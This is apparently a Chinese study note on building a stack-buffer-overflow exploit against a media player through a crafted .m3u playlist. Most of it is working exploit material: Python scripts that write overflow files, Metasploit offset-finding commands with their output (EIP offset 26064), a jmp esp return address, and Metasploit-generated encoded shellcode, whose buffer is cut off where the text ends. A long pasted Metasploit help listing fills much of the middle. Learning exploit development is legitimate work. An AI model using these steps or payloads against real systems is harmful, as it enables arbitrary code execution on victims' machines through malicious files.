看雪学习笔记-[原创]EXP编写学习 之 栈溢出(一)
https://www.exploit-db.com/exploits/10619
#!/usr/bin/python
# -*- coding: UTF-8 -*-
char = "\x41" * 27000
Fileptr = open(r'crash.m3u','w')
Fileptr.write(char)
Fileptr.close()
print("CreatFile Success")
vuln analyze
use windbag
ModLoad: 74d90000 74dfd000 C:\WINDOWS\system32\RichEd20.dll
(af0.b04): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=00006978
eip=41414141 esp=000ff730 ebp=00384300 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
41414141 ?? ???
0:000> g
(af0.b04): Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=00006978
eip=41414141 esp=000ff730 ebp=00384300 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
41414141 ?? ???
0:000> dd esp

000ff730 41414141 41414141 41414141 41414141
000ff740 41414141 41414141 41414141 41414141
000ff750 41414141 41414141 41414141 41414141
000ff760 41414141 41414141 41414141 41414141
000ff770 41414141 41414141 41414141 41414141
000ff780 41414141 41414141 41414141 41414141
000ff790 41414141 41414141 41414141 41414141
000ff7a0 41414141 41414141 41414141 41414141
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 30000 >poc.m3u
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ ls
'1 copy 2.py' '1 copy.py' 1.py 1.txt poc.m3u socket t.py
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ ls
'1 copy 2.py' '1 copy.py' 1.py 1.txt poc.m3u socket t.py
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x48386b48 -l 30000
[*] Exact match at offset 5784
[*] Exact match at offset 26064
poc.m3u
(7d8.21c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=00007531
eip=48386b48 esp=000ff730 ebp=00384300 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
48386b48 ?? ???
0x48386b48
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 30000 >poc.m3u
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ ls
'1 copy 2.py' '1 copy.py' 1.py 1.txt poc.m3u socket t.py
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ ls
'1 copy 2.py' '1 copy.py' 1.py 1.txt poc.m3u socket t.py
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x48386b48 -l 30000
[*] Exact match at offset 5784
[*] Exact match at offset 26064
#!/usr/bin/python
# -*- coding: UTF-8 -*-
char = "\x41" * 26064
eip = "BBBB"
espdata = 'C' * 1000
Fileptr = open(r'crash2.m3u','w')
Fileptr.write(char + eip + espdata)
Fileptr.close()
print("CreatFile Success")
EAX : 00000001
EBX : 00104A58
ECX : 7C93003D ntdll.7C93003D
EDX : 00AA0000
EBP : 003842B8
ESP : 000FF730
ESI : 77C2FCE0 msvcrt.77C2FCE0
EDI : 000069BC
EIP : 42424242
EFLAGS : 00010206 L"P_NO_HOST_CHECK=NO"
ZF : 0
OF : 0 L'Ȁ'
CF : 0 L'Ā'
PF : 1
SF : 0 L"=::=::\\"
TF : 0 L'Ā'
AF : 0
DF : 0
IF : 1
LastError : 00000000 (ERROR_SUCCESS)
LastStatus : C000000F (STATUS_NO_SUCH_FILE)
GS : 0000
ES : 0023
CS : 001B
FS : 003B
DS : 0023
SS : 0023 '#'
x87r0 : FFFFFF447DEDFF447DED
x87r1 : FFFF0000000000000000
x87r2 : FFFF00FE004B008200ED
x87r3 : FFFF00FE0047008000ED
x87r4 : FFFFFF4780EEFF4B83EE
x87r5 : FFFF00FF0047008000EE
x87r6 : FFFF0000000000000000
x87r7 : FFFF0080008000800080
x87TagWord : FFFF
x87ControlWord : 027F L'ɿ'
x87StatusWord : 0000
x87TW_0 : 3 (空)
x87TW_1 : 3 (空)
x87TW_2 : 3 (空)
x87TW_3 : 3 (空)
x87TW_4 : 3 (空)
x87TW_5 : 3 (空)
x87TW_6 : 3 (空)
x87TW_7 : 3 (空)
x87SW_B : 0
x87SW_C3 : 0
x87SW_TOP : 0 (ST0=x87r0)
x87SW_C2 : 0
x87SW_C1 : 0
x87SW_O : 0
x87SW_ES : 0
x87SW_SF : 0
x87SW_P : 0
x87SW_U : 0
x87SW_Z : 0
x87SW_D : 0
x87SW_I : 0
x87SW_C0 : 0
x87CW_IC : 0
x87CW_RC : 0 (向最近偶数)
x87CW_PC : 2 (Real8)
x87CW_PM : 1
x87CW_UM : 1
x87CW_OM : 1
x87CW_ZM : 1
x87CW_DM : 1 L'ā'
x87CW_IM : 1
MxCsr : 00001F80
MxCsr_FZ : 0
MxCsr_PM : 1
MxCsr_UM : 1
MxCsr_OM : 1
MxCsr_ZM : 1
MxCsr_IM : 1 L'ā'
MxCsr_DM : 1
MxCsr_DAZ : 0
MxCsr_PE : 0
MxCsr_UE : 0
MxCsr_OE : 0
MxCsr_ZE : 0
MxCsr_DE : 0
MxCsr_IE : 0
MxCsr_RC : 0 (向最近偶数)
MM0 : FF447DEDFF447DED
MM1 : 0000000000000000
MM2 : 00FE004B008200ED
MM3 : 00FE0047008000ED
MM4 : FF4780EEFF4B83EE
MM5 : 00FF0047008000EE
MM6 : 0000000000000000
MM7 : 0080008000800080
XMM0 : 00000000000000000000000000000000
XMM1 : 00000000000000000000000000000000
XMM2 : 00000000000000000000000000000000
XMM3 : 00000000000000000000000000000000
XMM4 : 00000000000000000000000000000000
XMM5 : 00000000000000000000000000000000
XMM6 : 00000000000000000000000000000000
XMM7 : 00000000000000000000000000000000
YMM0 : 0000000000000000000000000000000000000000000000000000000000000000
YMM1 : 0000000000000000000000000000000000000000000000000000000000000000
YMM2 : 0000000000000000000000000000000000000000000000000000000000000000
YMM3 : 0000000000000000000000000000000000000000000000000000000000000000
YMM4 : 0000000000000000000000000000000000000000000000000000000000000000
YMM5 : 0000000000000000000000000000000000000000000000000000000000000000
YMM6 : 0000000000000000000000000000000000000000000000000000000000000000
YMM7 : 0000000000000000000000000000000000000000000000000000000000000000
DR0 : 00000000
DR1 : 00000000
DR2 : 00000000
DR3 : 00000000
DR6 : 00000000
DR7 : 00000000
(d34.c28): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=000069bc
eip=42424242 esp=000ff730 ebp=00384300 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
42424242 ?? ???
0:000> dd esp
000ff730 43434343 43434343 43434343 43434343
000ff740 43434343 43434343 43434343 43434343
000ff750 43434343 43434343 43434343 43434343
000ff760 43434343 43434343 43434343 43434343
000ff770 43434343 43434343 43434343 43434343
000ff780 43434343 43434343 43434343 43434343
000ff790 43434343 43434343 43434343 43434343
000ff7a0 43434343 43434343 43434343 43434343
#!/usr/bin/python
# -*- coding: UTF-8 -*-
char = "\x41" * 26064
eip = "BBBB"
espdata = "1zxcvbnm2zxcvbnmn3zxcvbnm4zxcvbnm5zxcvbnm6zxcvbnm7zxcvbnm8zxcvbnm9zxcvbnm0zxcvbnm";
Fileptr = open(r'crash3.m3u','w')
Fileptr.write(char + eip + espdata)
Fileptr.close()
print("CreatFile Success")
(dfc.d90): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=00104a58 ecx=7c93003d edx=00aa0000 esi=77c2fce0 edi=00006625
eip=42424242 esp=000ff730 ebp=00384300 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
42424242 ?? ???
0:000> dd esp
000ff730 6d6e6276 63787a32 6d6e6276 787a336e
000ff740 6e627663 787a346d 6e627663 787a356d
000ff750 6e627663 787a366d 6e627663 787a376d
000ff760 6e627663 787a386d 6e627663 787a396d
000ff770 6e627663 787a306d 6e627663 4141006d
000ff780 41414141 41414141 41414141 41414141
000ff790 41414141 41414141 41414141 41414141
000ff7a0 41414141 41414141 41414141 41414141
000FF724 41414141 AAAA
000FF728 42424242 BBBB
000FF72C 63787A31 1zxc
000FF730 6D6E6276 vbnm
000FF734 63787A32 2zxc
000FF738 6D6E6276 vbnm
000FF73C 787A336E n3zx
000FF740 6E627663 cvbn
000FF744 787A346D m4zx
000FF748 6E627663 cvbn
000FF74C 787A356D m5zx
000FF750 6E627663 cvbn
000FF754 787A366D m6zx
000FF758 6E627663 cvbn
000FF75C 787A376D m7zx
000FF760 6E627663 cvbn
000FF764 787A386D m8zx
000FF768 6E627663 cvbn
000FF76C 787A396D m9zx
000FF770 6E627663 cvbn
000FF774 787A306D m0zx
000FF778 6E627663 cvbn
000FF77C 4141006D m.AA
000FF780 41414141 AAAA

Find the machine code jmp esp->FFE4
Or through the x32dbg:

Find jmp esp ->FFE4
Find the dll
DLL已载入: 71A40000 C:\WINDOWS\system32\wsock32.dll
DLL已载入: 76EB0000 C:\WINDOWS\system32\rasapi32.dll
DLL已载入: 76E60000 C:\WINDOWS\system32\rasman.dll
DLL已载入: 5FDD0000 C:\WINDOWS\system32\netapi32.dll
DLL已载入: 76E80000 C:\WINDOWS\system32\tapi32.dll
DLL已载入: 76E50000 C:\WINDOWS\system32\rtutils.dll
DLL已载入: 72240000 C:\WINDOWS\system32\sensapi.dll
DLL已载入: 759D0000 C:\WINDOWS\system32\userenv.dll
DLL已载入: 75C60000 C:\WINDOWS\system32\urlmon.dll
DLL已载入: 719C0000 C:\WINDOWS\system32\mswsock.dll
DLL已载入: 76EF0000 C:\WINDOWS\system32\dnsapi.dll
DLL已载入: 76F90000 C:\WINDOWS\system32\rasadhlp.dll
DLL已载入: 60FD0000 C:\WINDOWS\system32\hnetcfg.dll
DLL已载入: 71A00000 C:\WINDOWS\system32\wshtcpip.dll

77221F43 | FFE4 | jmp esp |
“\x43\x1F\x22\x77”
msf6 > use payload/windows/exec
msf6 payload(windows/exec) > show options
Module options (payload/windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
View the full module info with the info, or info -d command.
msf6 payload(windows/exec) > help
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers
Module Commands
===============
Command Description
------- -----------
advanced Displays advanced options for one or more modules
back Move back from the current context
clearm Clear the module stack
favorite Add module(s) to the list of favorite modules
info Displays information about one or more modules
listm List the module stack
loadpath Searches for and loads modules from a path
options Displays global options or for one or more modules
popm Pops the latest module off the stack and makes it active
previous Sets the previously loaded module as the current module
pushm Pushes the active or list of modules onto the module stack
reload_all Reloads all modules from all defined module paths
search Searches module names and descriptions
show Displays modules of a given type, or all modules
use Interact with a module by name or search term/index
Job Commands
============
Command Description
------- -----------
handler Start a payload handler as job
jobs Displays and manages jobs
kill Kill a job
rename_job Rename a job
Resource Script Commands
========================
Command Description
------- -----------
makerc Save commands entered since start to a file
resource Run the commands stored in a file
Database Backend Commands
=========================
Command Description
------- -----------
analyze Analyze database information about a specific address or address range
db_connect Connect to an existing data service
db_disconnect Disconnect from the current data service
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache (deprecated)
db_remove Remove the saved data service entry
db_save Save the current data service connection as the default to reconnect on startup
db_status Show the current data service status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Credentials Backend Commands
============================
Command Description
------- -----------
creds List all credentials in the database
Developer Commands
==================
Command Description
------- -----------
edit Edit the current module or a file with the preferred editor
irb Open an interactive Ruby shell in the current context
log Display framework.log paged to the end if possible
pry Open the Pry debugger on the current module or Framework
reload_lib Reload Ruby library files from specified paths
time Time how long it takes to run a particular command
Payload Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
generate Generates a payload
reload Reload the current module from disk
to_handler Creates a handler with the specified payload
msfconsole
==========
`msfconsole` is the primary interface to Metasploit Framework. There is quite a
lot that needs go here, please be patient and keep an eye on this space!
Building ranges and lists
-------------------------
Many commands and options that take a list of things can use ranges to avoid
having to manually list each desired thing. All ranges are inclusive.
### Ranges of IDs
Commands that take a list of IDs can use ranges to help. Individual IDs must be
separated by a `,` (no space allowed) and ranges can be expressed with either
`-` or `..`.
### Ranges of IPs
There are several ways to specify ranges of IP addresses that can be mixed
together. The first way is a list of IPs separated by just a ` ` (ASCII space),
with an optional `,`. The next way is two complete IP addresses in the form of
`BEGINNING_ADDRESS-END_ADDRESS` like `127.0.1.44-127.0.2.33`. CIDR
specifications may also be used, however the whole address must be given to
Metasploit like `127.0.0.0/8` and not `127/8`, contrary to the RFC.
Additionally, a netmask can be used in conjunction with a domain name to
dynamically resolve which block to target. All these methods work for both IPv4
and IPv6 addresses. IPv4 addresses can also be specified with special octet
ranges from the [NMAP target
specification](https://nmap.org/book/man-target-specification.html)
### Examples
Terminate the first sessions:
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf6 payload(windows/exec) > generate -h
Usage: generate [options]
Generates a payload. Datastore options may be supplied after normal options.
Example: generate -f python LHOST=127.0.0.1
OPTIONS:
-b The list of characters to avoid example: '\x00\xff'
-E Force encoding
-e The encoder to use
-f Output format: base32,base64,bash,c,csharp,dw,dword,go,golang,hex,java,js_be,js_le,nim,nimlang,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,rust,rustlang,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,python-reflection,vba,vba-exe,vba-psh,vbs,war
-h Show this message
-i The number of times to encode the payload
-k Preserve the template behavior and inject the payload as a new thread
-n Prepend a nopsled of [length] size on to the payload
-o The output file name (otherwise stdout)
-O Deprecated: alias for the '-o' option
-p The platform of the payload
-P Total desired payload size, auto-produce appropriate NOP sled length
-S The new section name to use when generating (large) Windows binaries
-v Verbose output (display stage in addition to stager)
-x Specify a custom executable file to use as a template
msf6 payload(windows/exec) > show options
Module options (payload/windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
View the full module info with the info, or info -d command.
msf6 payload(windows/exec) > set cmd calc
cmd => calc
msf6 payload(windows/exec) > set exitfunc seh
exitfunc => seh
msf6 payload(windows/exec) > generate -b "\x00" -e x86/alpha_upper -f python
# windows/exec - 445 bytes
# https://metasploit.com/
# Encoder: x86/alpha_upper
# VERBOSE=false, PrependMigrate=false, EXITFUNC=seh, CMD=calc
buf = b""
buf += b"\xd9\xd0\xd9\x74\x24\xf4\x59\x49\x49\x49\x49\x43"
buf += b"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33"
buf += b"\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30"
buf += b"\x41\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51"
buf += b"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58\x50\x38"
buf += b"\x41\x43\x4a\x4a\x49\x4b\x4c\x5a\x48\x4b\x32\x43"
buf += b"\x30\x35\x50\x45\x50\x43\x50\x4c\x49\x5a\x45\x46"
buf += b"\x51\x59\x50\x35\x34\x4c\x4b\x30\x50\x50\x30\x4c"
buf += b"\x4b\x51\x42\x54\x4c\x4c\x4b\x30\x52\x34\x54\x4c"
buf += b"\x4b\x34\x32\x51\x38\x44\x4f\x48\x37\x50\x4a\x47"
buf += b"\x56\x30\x31\x4b\x4f\x4e\x4c\x47\x4c\x43\x51\x43"
buf += b"\x4c\x35\x52\x36\x4c\x51\x30\x39\x51\x38\x4f\x54"
